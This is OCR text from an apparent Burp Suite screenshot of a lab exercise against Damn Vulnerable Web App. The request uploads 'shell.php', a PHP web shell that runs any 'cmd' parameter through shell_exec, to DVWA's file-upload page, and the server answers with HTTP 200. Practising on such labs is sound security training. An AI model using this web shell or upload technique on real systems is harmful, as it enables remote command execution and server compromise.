 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Con
Extensions Learn
1 × 2 × 3 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/
HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 480
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.101
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEEK6UjY2AR
OBZ8ch
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
11 Referer:
http://192.168.50.101/dvwa/vulnerabilitie
s/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=
f71a75b5efb8941f5a1d38231ddfeb61
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryEEK6UjY2AROBZ8ch
17 Content-Disposition: form-data; name="
MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryEEK6UjY2AROBZ8ch
21 Content-Disposition: form-data; name="
uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset($_GET['cmd'])) echo '<pre>',
shell_exec($_GET['cmd']), '</pre>';
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Sep 2024 13:29:34 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4581
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-
strict.dtd">
15
16 <html xmlns="
http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type"
content="text/html; charset=UTF-8"
/>
20
21 <title>
Damn Vulnerable Web App (DVWA)
v1.0.7 :: Vulnerability: File
Upload
</title>
22
23 <link rel="stylesheet" type="
text/css" href="
../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico"
href="../../favicon.ico" />
26
27 <script type="text/javascript" src="
../../dvwa/js/dvwaPage.js">
Search 0 highlights
Done
Event log All issues